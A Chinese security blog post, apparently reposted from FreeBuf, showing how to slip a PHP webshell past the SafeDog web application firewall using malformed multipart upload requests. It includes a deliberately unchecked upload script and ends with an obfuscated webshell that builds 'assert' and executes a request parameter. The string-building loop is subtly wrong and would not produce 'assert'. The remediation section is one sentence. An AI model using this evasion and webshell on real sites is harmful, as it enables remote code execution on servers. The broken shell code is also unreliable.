绕过网站安全狗拦截,上传Webshell技巧总结(附免杀PHP一句话)

*本文原创作者:1_2,本文属FreeBuf原创奖励计划,未经许可禁止转载

这篇文章我介绍一下我所知道的绕过网站安全狗上传WebShell的方法。

思路是:修改HTTP请求,构成畸形HTTP请求,然后绕过网站安全狗的检测。

废话不多说,切入正题。。。。

1、实验环境:



Windows Server 2003、 Apache/2.4.18、PHP/5.3.29、网站安全狗(Apache版)V3.5.12048

2、用于文件上传的PHP源码:

<?php $path = dirname(__FILE__) . '/upload/'; $rand = rand(0,30); move_uploaded_file($_FILES["file"]["tmp_name"],$path . $rand . $_FILES["file"]["name"]); echo "File Path:" . $path . $rand . $_FILES["file"]["name"] . "<br/>"; echo "OK"; ?>

因为此次实验的目的是绕过网站安全狗,所以PHP源码上我没做任何检测,把上传的文件直接放在upload目录下。





3、先看一下正常的HTTP请求:

很明显,文件名为”yijuhua.php”被拦截。。。。



4、尝试%00截断:

很明显,失败了。。。

5、修改HTTP请求,构造畸形HTTP请求







(1)删除实体里面的Conten-Type字段:

绕过网站安全狗的拦截,成功上传WebShell。。。



(2)删除Content-Disposition字段里的空格:

(3)修改 Content-Disposition字段值的大小写:



6、菜刀连接一句话:

到此,上传WebShell结束,各位看明白了吗?

7、免杀PHP一句话:

<?php

/*

PHP一句话木马

assert($string)

*/

$arr = array('a','s','s','e','r','t');

$func = '';

for($i=0;$i<count($arr);$i++) {

$func .= $func . $arr[$i];

}

$func($_REQUEST['c']);

?>

8、修复漏洞:

出现这种情况, 我认为 是网站安全狗在开发时没有考虑到畸形HTTP请求,而Apache却 兼容 畸形HTTP请求,所以能够上传成功。

*本文原创作者:1_2( QQ:965207103 ),本文属FreeBuf原创奖励计划,未经许可禁止转载

正文到此结束

热门推荐

相关文章

Loading...

![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)